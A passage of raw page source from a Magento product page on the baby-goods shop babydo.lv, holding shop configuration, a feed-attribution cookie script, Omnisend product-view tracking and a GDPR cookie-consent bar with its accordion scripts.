                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data","mst-tm-addtocart"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"ajaxcartpro\/cart\/add":["mst-tm-addtocart"],"cartquickpro\/cart\/add":["mst-tm-addtocart"],"amasty_cart\/cart\/add":["mst-tm-addtocart"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/babydo.lv\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","gtm","mst-tm-addtocart","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fbabydo.lv\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "updateSessionUrl": "https\u003A\u002F\u002Fbabydo.lv\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/babydo.lv\/page_cache\/block\/render\/id\/28\/","handles":["default","catalog_product_view","catalog_product_view_type_simple","catalog_product_view_id_28","catalog_product_view_sku_727-VYSVS-E","mpseo_remove_schema","weltpixel_googlecards_remove_opengraph","weltpixel_googlecards_remove_schema"],"originalRequest":{"route":"catalog","controller":"product","action":"view","uri":"\/flanela-autins-70x80cm-bess.html"},"versionCookieName":"private_content_version"}        }
    }
</script>
<script>
    var feedId = getUrlParam('ff'),
        product = getUrlParam('fp'),
        currentDate = new Date(),
        session = getCookie('feed_session');

    if (!session) {
        session = '' + Math.floor(currentDate.getTime() / 1000) + Math.floor(Math.random() * 10000001);
    }

    if (session && feedId > 0 && product > 0) {
        setCookie('feed_session', session, {expires: 365, path: '/'});
        setCookie('feed_id', feedId, 365);

        var xhr = new XMLHttpRequest(),
            baseUrl = 'https://babydo.lv/',
            url = BASE_URL + '?rnd=' + Math.floor(Math.random() * 10000001) + "&feed=" + feedId + "&session=" + session + "&product=" + product;

        xhr.open('GET', url, true);
        xhr.setRequestHeader('Content-Type', 'application/json');
        xhr.send();
    }

    function getUrlParam(name) {
        let results = new RegExp('[\?&]' + name + '=([^&#]*)').exec(window.location.href);

        if (results === null) {
            return '';
        } else {
            return results[1] || 0;
        }
    }

    function getCookie(cookieName) {
        var name = cookieName + "=",
            decodedCookie = decodeURIComponent(document.cookie),
            cookieArray = decodedCookie.split(';');

        for (var i = 0; i < cookieArray.length; i++) {
            var cookie = cookieArray[i].trim();
            if (cookie.indexOf(name) === 0) {
                return cookie.substring(name.length, cookie.length);
            }
        }

        return null;
    }

    function setCookie(cookieName, cookieValue, expirationDays) {
        var d = new Date();
        d.setTime(d.getTime() + (expirationDays * 24 * 60 * 60 * 1000));
        var expires = "expires=" + d.toUTCString();
        document.cookie = cookieName + "=" + cookieValue + ";" + expires + ";path=/";
    }
</script>
<script type="text/x-magento-init">
{
	".quickview-product [data-role=quickview-button]": {
		"productQuickview": {}
	}
}
</script>
<script>
require([
		'jquery',
		'mage/mage',
		'quickview/cloudzoom',
		'quickview/bxslider'
	], function ($) {
	});
</script>
<script type="text/x-magento-init">
    {
        "*": {
                "Magento_Catalog/js/product/view/provider": {
                    "data": {"items":{"28":{"add_to_cart_button":{"post_data":"{\"action\":\"https:\\\/\\\/babydo.lv\\\/checkout\\\/cart\\\/add\\\/uenc\\\/%25uenc%25\\\/product\\\/28\\\/\",\"data\":{\"product\":\"28\",\"uenc\":\"%uenc%\"}}","url":"https:\/\/babydo.lv\/checkout\/cart\/add\/uenc\/%25uenc%25\/product\/28\/","required_options":false},"add_to_compare_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/babydo.lv\\\/catalog\\\/product_compare\\\/add\\\/\",\"data\":{\"product\":\"28\",\"uenc\":\"aHR0cHM6Ly9iYWJ5ZG8ubHYvZmxhbmVsYS1hdXRpbnMtNzB4ODBjbS1iZXNzLmh0bWw,\"}}","required_options":null},"price_info":{"final_price":2.29,"max_price":2.29,"max_regular_price":2.29,"minimal_regular_price":2.29,"special_price":null,"minimal_price":2.29,"regular_price":2.29,"formatted_prices":{"final_price":"<span class=\"price\">\u20ac2,29<\/span>","max_price":"<span class=\"price\">\u20ac2,29<\/span>","minimal_price":"<span class=\"price\">\u20ac2,29<\/span>","max_regular_price":"<span class=\"price\">\u20ac2,29<\/span>","minimal_regular_price":null,"special_price":null,"regular_price":"<span class=\"price\">\u20ac2,29<\/span>"},"extension_attributes":{"msrp":{"msrp_price":"<span class=\"price\">\u20ac0,00<\/span>","is_applicable":"","is_shown_price_on_gesture":"","msrp_message":"","explanation_message":"Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart."},"tax_adjustments":{"final_price":1.8925609834711,"max_price":1.8925609834711,"max_regular_price":1.8925609834711,"minimal_regular_price":1.8925609834711,"special_price":1.8925609834711,"minimal_price":1.8925609834711,"regular_price":1.8925609834711,"formatted_prices":{"final_price":"<span class=\"price\">\u20ac1,89<\/span>","max_price":"<span class=\"price\">\u20ac1,89<\/span>","minimal_price":"<span class=\"price\">\u20ac1,89<\/span>","max_regular_price":"<span class=\"price\">\u20ac1,89<\/span>","minimal_regular_price":null,"special_price":"<span class=\"price\">\u20ac1,89<\/span>","regular_price":"<span class=\"price\">\u20ac1,89<\/span>"}},"weee_attributes":[],"weee_adjustment":"<span class=\"price\">\u20ac2,29<\/span>"}},"images":[{"url":"https:\/\/babydo.lv\/media\/catalog\/product\/cache\/80a949f5c910b93554481ebaf90a0d1c\/v\/y\/vyst_viensp_bez_base2_copy.jpg","code":"recently_viewed_products_grid_content_widget","height":324,"width":270,"label":" ","resized_width":270,"resized_height":324},{"url":"https:\/\/babydo.lv\/media\/catalog\/product\/cache\/80a949f5c910b93554481ebaf90a0d1c\/v\/y\/vyst_viensp_bez_base2_copy.jpg","code":"recently_viewed_products_list_content_widget","height":324,"width":270,"label":" ","resized_width":270,"resized_height":324},{"url":"https:\/\/babydo.lv\/media\/catalog\/product\/cache\/d1ff3e278f9e733a803cb8aeee48a7a1\/v\/y\/vyst_viensp_bez_base2_copy.jpg","code":"recently_viewed_products_images_names_widget","height":70,"width":70,"label":" ","resized_width":70,"resized_height":70},{"url":"https:\/\/babydo.lv\/media\/catalog\/product\/cache\/39c8acc373872fffa347038d652c4a30\/v\/y\/vyst_viensp_bez_base2_copy.jpg","code":"recently_compared_products_grid_content_widget","height":600,"width":600,"label":" ","resized_width":600,"resized_height":600},{"url":"https:\/\/babydo.lv\/media\/catalog\/product\/cache\/80a949f5c910b93554481ebaf90a0d1c\/v\/y\/vyst_viensp_bez_base2_copy.jpg","code":"recently_compared_products_list_content_widget","height":324,"width":270,"label":" ","resized_width":270,"resized_height":324},{"url":"https:\/\/babydo.lv\/media\/catalog\/product\/cache\/d1ff3e278f9e733a803cb8aeee48a7a1\/v\/y\/vyst_viensp_bez_base2_copy.jpg","code":"recently_compared_products_images_names_widget","height":70,"width":70,"label":" ","resized_width":70,"resized_height":70}],"url":"https:\/\/babydo.lv\/flanela-autins-70x80cm-bess.html","id":28,"name":"Flane\u013ca auti\u0146\u0161 70x80cm b\u0113\u0161s","type":"simple","is_salable":"","store_id":20,"currency_code":"EUR","extension_attributes":{"review_html":"<div class=\"product-reviews-summary short empty\">\r\n\t<div class=\"inner-rating\">\r\n\t\t<div class=\"rating-result-0\">\r\n\t\t\t\r\n\t\t<\/div>\r\n\t<\/div>\r\n    <div class=\"reviews-actions\">\r\n        <a class=\"action add\" href=\"https:\/\/babydo.lv\/flanela-autins-70x80cm-bess.html#review-form\">\r\n\t\t\t0            P\u0101rskats        <\/a>\r\n    <\/div>\r\n<\/div>\r\n","wishlist_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/babydo.lv\\\/wishlist\\\/index\\\/add\\\/\",\"data\":{\"product\":28,\"uenc\":\"aHR0cHM6Ly9iYWJ5ZG8ubHYvZmxhbmVsYS1hdXRpbnMtNzB4ODBjbS1iZXNzLmh0bWw,\"}}","required_options":null}}}},"store":"20","currency":"EUR","productCurrentScope":"website"}            }
        }
    }
</script>
<script type="text/x-magento-init">
{
	"*": {
		"Omnisend_Omnisend/js/product-picker": {
		    "productID": "28",
        "variantID": "28",
        "currency": "EUR",
        "price": 229,
        "title": "Flaneļa autiņš 70x80cm bēšs",
        "imageUrl": "https://babydo.lv/media/catalog/product/v/y/vyst_viensp_bez_base2_copy.jpg",
        "productUrl": "https://babydo.lv/catalog/product/view/id/28/?___store=babydo_lv",
        "oldPrice": 229,
        "description": "\u013boti m\u012bksts un maigs audums, kas \u0161\u016bts no m\u012bksta, kvalitat\u012bva flane\u013ca. Var tikt lietots k\u0101 auti\u0146\u0161 un k\u0101 p\u0101rvalci\u0146\u0161 (piem\u0113ram, rati\u0146os) un k\u0101 viegla sedzi\u0146a. Lieliski mazg\u0101jas un ir tik pat jauns k\u0101 pirmaj\u0101 reiz\u0113 ar\u012b p\u0113c daudz mazg\u0101\u0161anas reiz\u0113m.",
        "vendor": ""
		  }
    }
}
</script>
<script id="omnisend-product-viewed" type="text/x-magento-init">
    {
	"*": {
		"Omnisend_Omnisend/js/product-viewed": {
		    "productID": "28",
            "variantID": "28",
            "currency": "EUR",
            "tags": "",
            "price": 229,
            "oldPrice": 229,
            "title": "Flaneļa autiņš 70x80cm bēšs",
            "description": "\u013boti m\u012bksts un maigs audums, kas \u0161\u016bts no m\u012bksta, kvalitat\u012bva flane\u013ca. Var tikt lietots k\u0101 auti\u0146\u0161 un k\u0101 p\u0101rvalci\u0146\u0161 (piem\u0113ram, rati\u0146os) un k\u0101 viegla sedzi\u0146a. Lieliski mazg\u0101jas un ir tik pat jauns k\u0101 pirmaj\u0101 reiz\u0113 ar\u012b p\u0113c daudz mazg\u0101\u0161anas reiz\u0113m.",
            "imageUrl": "https://babydo.lv/media/catalog/product/v/y/vyst_viensp_bez_base2_copy.jpg",
            "productUrl": "https://babydo.lv/catalog/product/view/id/28/?___store=babydo_lv",
            "vendor": ""
		  }
    }
}
</script>
<script type="text/javascript">
  require([
      'jquery',
      'mage/mage',
      'rokanthemes/owl'
    ], function ($) {
      'use strict';
    $( document ).ready(function() {
     $(".block-content.brandowl-play >ul").owlCarousel({
     lazyLoad:true,
        items : 7,
        itemsDesktop : [1366, 5],
            itemsDesktopSmall : [991,3],
            itemsTablet : [767, 2],
            itemsMobile : [479, 1],
          navigation : true,
           afterAction: function(el){
           this.$owlItems.removeClass('first-active')
           this.$owlItems .eq(this.currentItem).addClass('first-active')  
          }
      });
    });
    var responsiveflag = false;

    $(document).ready(function(){
      responsiveResize();
      $(window).resize(responsiveResize);
    });
    function responsiveResize()
    {
      if ($(window).width() <= 767 && responsiveflag == false)
      {
        accordionFooter('enable');
        responsiveflag = true;
      }
      else if ($(window).width() >= 768)
      {
        accordionFooter('disable');
        responsiveflag = false;
      }
    }
    function accordionFooter(status)
    {
      if(status == 'enable')
      {
        $('.velaFooterMenu h4.velaFooterTitle').on('click', function(e){
          $(this).toggleClass('active').parent().find('.velaContent').stop().slideToggle('medium');
          e.preventDefault();
        })
      }
      else
      {
        $('.velaFooterMenu h4.velaFooterTitle').removeClass('active').off().parent().find('.velaContent').slideDown('fast');
      }
    }
  });
</script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/babydo.lv\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/babydo.lv\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/babydo.lv\/rest\/babydo_lv\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/babydo.lv\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>
<script>(() => {
    let mstGdprCookieBar = {
        config: {"allowUrl":"https:\/\/babydo.lv\/gdpr_cookie\/cookie\/allow\/","declineUrl":"https:\/\/babydo.lv\/gdpr_cookie\/cookie\/decline\/","countryConfigUrl":"https:\/\/babydo.lv\/gdpr_cookie\/country\/config\/","lockScreen":false,"groupCookieName":"gdpr_cookie_groups","consentCookieName":"gdpr_cookie_consent","barEnabled":true,"cookieGroupTypes":{"1":"essential","2":"marketing","3":"functionality","4":"statistical"},"googleConsentEnabled":true,"googleConsentTypes":["ad_user_data","ad_personalization","ad_storage","analytics_storage","personalization_storage","functionality_storage","security_storage"],"googleConsentDefault":{"ad_user_data":"denied","ad_personalization":"denied","ad_storage":"denied","analytics_storage":"denied","personalization_storage":"denied","functionality_storage":"denied","security_storage":"denied"},"showDeclineButton":false,"isAllCountries":true,"countries":[""],"version":"1"},

        isSaved: function () {
            if (this.getCookie(this.config.consentCookieName) < this.config.version) {
                this.deleteCookieGroupsCookie();
                return false;
            }

            return !!this.getCookie(this.config.groupCookieName);
        },

        getCookie(cookieCode) {
            cookieCode += '=';
            let cookieArr = document.cookie.split(';');
            for (let i = 0; i < cookieArr.length; i++) {
                let cookie = (cookieArr[i]).trim();
                if (cookie.indexOf(cookieCode) === 0) {
                    return cookie.substring(cookieCode.length, cookie.length);
                }
            }
            return null;
        },

        setCookie: function (groupIds) {
            let d = new Date();
            d.setTime(d.getTime() + (365 * 24 * 60 * 60 * 1000));
            let expires = "expires=" + d.toUTCString();
            let cookieDomain = '.' + (new URL(window.location.href)).hostname;
            document.cookie = "gdpr_cookie_consent=" + this.config.version + ";domain=" + cookieDomain + ";" + expires + ";path=/;SameSite=Lax";
            let value = encodeURIComponent(groupIds.join(','));
            document.cookie = "gdpr_cookie_groups=" + value + ";domain=" + cookieDomain + ";" + expires + ";path=/;SameSite=Lax";
        },

        deleteCookieGroupsCookie: function () {
            let d = new Date();
            d.setTime(0);
            let expires = "expires=" + d.toUTCString();
            let cookieDomain = '.' + (new URL(window.location.href)).hostname;
            document.cookie = "gdpr_cookie_groups=;domain=" + cookieDomain + ";" + expires + ";path=/;SameSite=Lax";
        },

        show: function () {
            let elBar = this.getElBar();
            if (elBar) {
                elBar.style.display = 'block';
            }
            if (window.location.href.indexOf('cookie') === -1 && this.config.lockScreen) {
                this.showOverlay();
                document.getElementsByTagName('body').item(0).style.overflow = 'hidden';
            }
        },

        hide: function () {
            let elBar = this.getElBar();
            if (elBar) {
                elBar.style.display = 'none';
            }
            this.hideOverlay();
            document.getElementsByTagName('body').item(0).style.overflow = 'auto';
        },

        showOverlay: function () {
            let elOverlay = this.getElOverlay();
            if (elOverlay) {
                elOverlay.style.display = 'block';
            }
        },

        hideOverlay: function () {
            let elOverlay = this.getElOverlay();
            if (elOverlay) {
                elOverlay.style.display = 'none';
            }
        },

        handleAllow: function (agreeAll) {
            this.hide();
            let allowedGroupIds = this.getUserAllowedGroupIds(agreeAll);
            if (allowedGroupIds.length) {
                this.setCookie(allowedGroupIds);
            }
            if (this.config.googleConsentEnabled) {
                let consent = this.config.barEnabled ? this.getGoogleConsentByAllowedGroupIds(allowedGroupIds) : this.config.googleConsentDefault;
                this.saveGoogleConsent(consent);
            }

            const body = allowedGroupIds.reduce((body, groupId) => {
                body.append('group_ids[]', groupId);
                return body;
            }, new URLSearchParams({}));
            fetch(
                this.config.allowUrl,
                {
                    method:  'post',
                    body:    body,
                    headers: {
                        contentType:        'application/x-www-form-urlencoded; charset=UTF-8',
                        'X-Requested-With': 'XMLHttpRequest'
                    }
                }
            );
        },

        handleDecline: function () {
            this.hide();

            let requiredCheckboxList = document.querySelectorAll('.mst-gdpr__cookie-settings--cookie-group-container .checkbox[data-group-id][disabled]:checked');
            let requiredGroupIds = [];
            requiredCheckboxList.forEach(function (checkbox) {
                requiredGroupIds.push(checkbox.dataset.groupId);
            });
            if (requiredGroupIds.length) {
                this.setCookie(requiredGroupIds);
            }
            if (this.config.googleConsentEnabled) {
                let consent = this.config.barEnabled ? this.getGoogleConsentByAllowedGroupIds(requiredGroupIds) : this.config.googleConsentDefault;
                this.saveGoogleConsent(consent);
            }
            fetch(
                this.config.declineUrl,
                {
                    method:  'post',
                    headers: {'X-Requested-With': 'XMLHttpRequest'}
                }
            );
        },

        enableGroupsAccordingWithSaved: function () {
            if (!this.isSaved()) {
                return;
            }

            let allowedCookieGroups = window.decodeURIComponent(this.getCookie(this.config.groupCookieName)).split(',');
            let checkboxList = document.querySelectorAll('.mst-gdpr__cookie-settings--cookie-group-container .checkbox[data-group-id]');
            checkboxList.forEach(function (checkbox) {
                let groupId = checkbox.dataset.groupId;
                if (!checkbox.disabled) {
                    checkbox.checked = allowedCookieGroups.indexOf(groupId.toString()) !== -1;
                }
            });
        },

        getUserAllowedGroupIds: function (agreeAll) {
            let checkboxList;
            if (agreeAll) {
                checkboxList = document.querySelectorAll('.mst-gdpr__cookie-settings--cookie-group-container .checkbox[data-group-id]');
            } else {
                checkboxList = document.querySelectorAll('.mst-gdpr__cookie-settings--cookie-group-container .checkbox[data-group-id]:checked');
            }
            let groupIds = [];
            checkboxList.forEach(function (checkbox) {
                groupIds.push(checkbox.dataset.groupId);
            });

            return groupIds;
        },

        // Google Consent functions
        sendConsentUpdate: function (consent) {
            if (typeof gtag === "function") {
                gtag('consent', 'update', consent);
            }
        },

        saveGoogleConsent: function (consent) {
            this.sendConsentUpdate(consent);
            localStorage.setItem('mst-gdpr-google-consent-mode', JSON.stringify(consent));
        },

        getGoogleConsentByAllowedGroupIds: function (allowedGroupIds) {
            let consent = {};
            this.config.googleConsentTypes.forEach(function (consentType) {
                consent[consentType] = 'denied';
            });

            for (let i = 0; i < allowedGroupIds.length; i++) {
                let groupId = allowedGroupIds[i];
                let type = this.config.cookieGroupTypes[groupId];
                if (!type) {
                    type = 'other';
                }

                switch (type) {
                    case 'essential':
                        consent['security_storage'] = 'granted';
                        break;
                    case 'marketing':
                        consent['ad_storage'] = 'granted';
                        consent['ad_user_data'] = 'granted';
                        consent['ad_personalization'] = 'granted';
                        break;
                    case 'functionality':
                        consent['functionality_storage'] = 'granted';
                        consent['personalization_storage'] = 'granted';
                        break;
                    case 'statistical':
                        consent['analytics_storage'] = 'granted';
                        break;
                }
            }

            return consent;
        },

        // Init
        events: function () {
            let elBar = this.getElBar();
            if (!elBar) {
                return;
            }
            let elSettingsButton = elBar.querySelector('[data-trigger-settings="trigger"]');
            if (elSettingsButton) {
                elSettingsButton.addEventListener('click', function () {
                    this.enableGroupsAccordingWithSaved();
                    window.dispatchEvent(new Event('mstGdprCookieOpenSettingsModalRequest'));
                }.bind(this));
            }

            let elAgreeAllButton = elBar.querySelector('[data-trigger-settings="agree"]');
            if (elAgreeAllButton) {
                elAgreeAllButton.addEventListener('click', this.handleAllow.bind(this, true));
            }

            let elDeclineButton = elBar.querySelector('[data-trigger-settings="decline"]');
            if (elDeclineButton) {
                elDeclineButton.addEventListener('click', this.handleDecline.bind(this));
            }
        },

        customEvents: function () {
            window.addEventListener('mstGdprCookieOpenBarRequest', this.show.bind(this));
            window.addEventListener('mstGdprCookieSettingsModalApply', this.handleAllow.bind(this, false));
        },

        getElBar: function () {
            return document.getElementById('gdprCookieBar');
        },

        getElOverlay: function () {
            return document.getElementById('gdprCookieBarOverlay');
        },

        showIfNotSaved: function () {
            if (this.isSaved()) {
                this.enableGroupsAccordingWithSaved();
                this.hide();
            } else {
                this.show();
            }
        },

        isAllowedCountry: function (countryCode) {
            return this.config.countries.indexOf(countryCode) !== -1;
        },

        init: function (customEvents = true) {
            if (!this.config.barEnabled) {
                this.hide();
                this.handleAllow(true);
                return;
            }

            this.events();
            if (customEvents) {
                this.customEvents();
            }

            if (this.config.isAllCountries) {
                this.showIfNotSaved();
            } else {
                let countryCode = localStorage.getItem('mst-gdpr-country-code')
                if (countryCode) {
                    if (this.isAllowedCountry(countryCode)) {
                        this.showIfNotSaved();
                    } else {
                        this.hide();
                        this.handleAllow(true);
                    }
                } else {
                    this.hide();
                    fetch(this.config.countryConfigUrl + '?_=' + Date.now())
                        .then(function (response) {
                            return response.json();
                        })
                        .then(function (data) {
                            if (data.CountryIsoCode) {
                                localStorage.setItem('mst-gdpr-country-code', data.CountryIsoCode);
                                if (data.isShowCookieBar) {
                                    this.showIfNotSaved();
                                } else {
                                    this.hide();
                                    this.handleAllow(true);
                                }
                            }
                        }.bind(this));
                }
            }
        }
    };

    document.addEventListener('DOMContentLoaded', function () {
        mstGdprCookieBar.init();

        window.addEventListener('turbolinks:load', function () {
            mstGdprCookieBar.init(false);
        });
    });
})();</script>
<script>(() => {
    let mstGdprCookieGroup = {
        groupId: 1,

        collapse: function () {
            let elHeader = this.getElHeader();
            if (elHeader) {
                elHeader.ariaSelected = 'false';
                elHeader.ariaExpanded = 'false';
            }
            let elContent = this.getElContent();
            if (elContent) {
                elContent.ariaHidden = 'true';
                elContent.style.display = 'none';
            }
        },

        expand: function () {
            let elHeader = this.getElHeader();
            if (elHeader) {
                elHeader.ariaSelected = 'true';
                elHeader.ariaExpanded = 'true';
            }
            let elContent = this.getElContent();
            if (elContent) {
                elContent.ariaHidden = 'false';
                elContent.style.display = '';
            }
        },

        toggle: function () {
            let elHeader = this.getElHeader();
            if (elHeader) {
                if (elHeader.ariaExpanded === 'true') {
                    this.collapse();
                } else {
                    this.expand();
                }
            }
        },

        events: function () {
            let elHeader = this.getElHeader();
            if (elHeader) {
                elHeader.addEventListener('click', this.toggle.bind(this));
                elHeader.addEventListener('keydown', function (e) {
                    if (e.altKey || e.ctrlKey) {
                        return;
                    }
                    switch (e.code) {
                        case 'Space':
                        case 'Enter':
                            this.toggle.bind(this)();
                    }
                }.bind(this));
            }
        },

        getElContainer: function () {
            return document.querySelector('.modal-content .mst-gdpr__cookie-settings--cookie-group-container.mst-gdpr__cookie-settings--cookie-group-container-' + this.groupId);
        },

        getElHeader: function () {
            let elContainer = this.getElContainer();
            return elContainer ? elContainer.querySelector('h4.title') : null;
        },

        getElContent: function () {
            let elContainer = this.getElContainer();
            return elContainer ? elContainer.querySelector('div.content') : null;
        },

        init: function () {
            this.collapse();
            this.events();
        }
    };

    document.addEventListener('DOMContentLoaded', function () {
        mstGdprCookieGroup.init();

        window.addEventListener('turbolinks:load', function () {
            mstGdprCookieGroup.init();
        });
    });
})();</script>
<script>(() => {
    let mstGdprCookieGroup = {
        groupId: 2,

        collapse: function () {
            let elHeader = this.getElHeader();
            if (elHeader) {
                elHeader.ariaSelected = 'false';
                elHeader.ariaExpanded = 'false';
            }
            let elContent = this.getElContent();
            if (elContent) {
                elContent.ariaHidden = 'true';
                elContent.style.display = 'none';
            }
        },

        expand: function () {
            let elHeader = this.getElHeader();
            if (elHeader) {
                elHeader.ariaSelected = 'true';
                elHeader.ariaExpanded = 'true';
            }
            let elContent = this.getElContent();
            if (elContent) {
                elContent.ariaHidden = 'false';
                elContent.style.display = '';
            }
        },

        toggle: function () {
            let elHeader = this.getElHeader();
            if (elHeader) {
                if (elHeader.ariaExpanded === 'true') {
                    this.collapse();
                } else {
                    this.expand();
                }
            }
        },

        events: function () {
            let elHeader = this.getElHeader();
            if (elHeader) {
                elHeader.addEventListener('click', this.toggle.bind(this));
                elHeader.addEventListener('keydown', function (e) {
                    if (e.altKey || e.ctrlKey) {
                        return;
                    }
                    switch (e.code) {
                        case 'Space':
                        case 'Enter':
                            this.toggle.bind(this)();
                    }
                }.bind(this));
            }
        },

        getElContainer: function () {
            return document.querySelector('.modal-content .mst-gdpr__cookie-settings--cookie-group-container.mst-gdpr__cookie-settings--cookie-group-container-' + this.groupId);
        },

        getElHeader: function () {
            let elContainer = this.getElContainer();
            return elContainer ? elContainer.querySelector('h4.title') : null;
        },

        getElContent: function () {
            let elContainer = this.getElContainer();
            return elContainer ? elContainer.querySelector('div.content') : null;
        },

        init: function () {
            this.collapse();
            this.events();
        }
    };

    document.addEventListener('DOMContentLoaded', function () {
        mstGdprCookieGroup.init();

        window.addEventListener('turbolinks:load', function () {
            mstGdprCookieGroup.init();
        });
    });
})();</script>
<script>(() => {
    let mstGdprCookieGroup = {
        groupId: 3,

        collapse: function () {
            let elHeader = this.getElHeader();
            if (elHeader) {
                elHeader.ariaSelected = 'false';
                elHeader.ariaExpanded = 'false';
            }
            let elContent = this.getElContent();
            if (elContent) {
                elContent.ariaHidden = 'true';
                elContent.style.display = 'none';
            }
        },

        expand: function () {
            let elHeader = this.getElHeader();
            if (elHeader) {
                elHeader.ariaSelected = 'true';
                elHeader.ariaExpanded = 'true';
            }
            let elContent = this.getElContent();
            if (elContent) {
                elContent.ariaHidden = 'false';
                elContent.style.display = '';
            }
        },

        toggle: function () {
            let elHeader = this.getElHeader();
            if (elHeader) {
                if (elHeader.ariaExpanded === 'true') {
                    this.collapse();
                } else {
                    this.expand();
                }
            }
        },

        events: function () {
            let elHeader = this.getElHeader();
            if (elHeader) {
                elHeader.addEventListener('click', this.toggle.bind(this));
                elHeader.addEventListener('keydown', function (e) {
                    if (e.altKey || e.ctrlKey) {
                        return;
                    }
                    switch (e.code) {
                        case 'Space':
                        case 'Enter':
                            this.toggle.bind(this)();
                    }
                }.bind(this));
            }
        },

        getElContainer: function () {
            return document.querySelector('.modal-content .mst-gdpr__cookie-settings--cookie-group-container.mst-gdpr__cookie-settings--cookie-group-container-' + this.groupId);
        },

        getElHeader: function () {
            let elContainer = this.getElContainer();
            return elContainer ? elContainer.querySelector('h4.title') : null;
        },

        getElContent: function () {
            let elContainer = this.getElContainer();
            return elContainer ? elContainer.querySelector('div.content') : null;
        },

        init: function () {
            this.collapse();
            this.events();
        }
    };

    document.addEventListener('DOMContentLoaded', function () {
        mstGdprCookieGroup.init();

        window.addEventListener('turbolinks:load', function () {
            mstGdprCookieGroup.init();
        });
    });
})();</script>
<script>(() => {
    let mstGdprCookieGroup = {
        groupId: 4,

        collapse: function () {
            let elHeader = this.getElHeader();
            if (elHeader) {
                elHeader.ariaSelected = 'false';
                elHeader.ariaExpanded = 'false';
            }
            let elContent = this.getElContent();
            if (elContent) {
                elContent.ariaHidden = 'true';
                elContent.style.display = 'none';
            }
        },

        expand: function () {
            let elHeader = this.getElHeader();
            if (elHeader) {
                elHeader.ariaSelected = 'true';
                elHeader.ariaExpanded = 'true';
            }
            let elContent = this.getElContent();
            if (elContent) {
                elContent.ariaHidden = 'false';
                elContent.style.display = '';
            }
        },

        toggle: function () {
            let elHeader = this.getElHeader();
            if (elHeader) {
                if (elHeader.ariaExpanded === 'true') {
                    this.collapse();
                } else {
                    this.expand();
                }
            }
        },

        events: function () {
            let elHeader = this.getElHeader();
            if (elHeader) {
                elHeader.addEventListener('click', this.toggle.bind(this));
                elHeader.addEventListener('keydown', function (e) {
                    if (e.altKey || e.ctrlKey) {
                        return;
                    }
                    switch (e.code) {
                        case 'Space':
                        case 'Enter':
                            this.toggle.bind(this)();
                    }
                }.bind(this));
            }
        },

        getElContainer: function () {
